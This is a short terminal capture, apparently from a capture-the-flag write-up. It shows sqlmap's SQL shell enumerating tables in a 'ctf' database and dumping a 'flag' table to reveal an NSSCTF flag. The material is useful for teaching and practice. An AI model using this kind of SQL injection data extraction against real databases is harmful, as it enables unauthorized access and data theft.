 tianxiang@ZYX-CSATC: /mnt/c
| status_by_host |
| status_by_thread |
| status_by_user |
| table_handles |
| table_io_waits_summary_by_index_usage |
| table_io_waits_summary_by_table |
| table_lock_waits_summary_by_table |
| threads |
| user_variables_by_thread |
| users |
+------------------------------------------------------+
[17:24:49] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> SELECT TABLE_NAME FROM information_schema.tables WHERE TABLE_SCHEMA=database();
[17:26:01] [INFO] fetching SQL SELECT statement query output: 'SELECT TABLE_NAME FROM information_schema.tables WHERE TA
BLE_SCHEMA=database()'
SELECT TABLE_NAME FROM information_schema.tables WHERE TABLE_SCHEMA=database() [2]:
[*] flag
[*] users
sql-shell> select * from flag
[17:26:50] [INFO] fetching SQL SELECT statement query output: 'select * from flag'
[17:26:50] [INFO] you did not provide the fields in your query. sqlmap will retrieve the column names itself
[17:26:50] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) colum
ns
[17:26:50] [INFO] fetching current database
[17:26:50] [INFO] fetching columns for table 'flag' in database 'ctf'
[17:26:50] [INFO] the query with expanded column name(s) is: SELECT `data`, id FROM flag
select * from flag: 'NSSCTF{aba0d057-2ecb-4b2f-8ee5-1851eab4e204}'
sql-shell>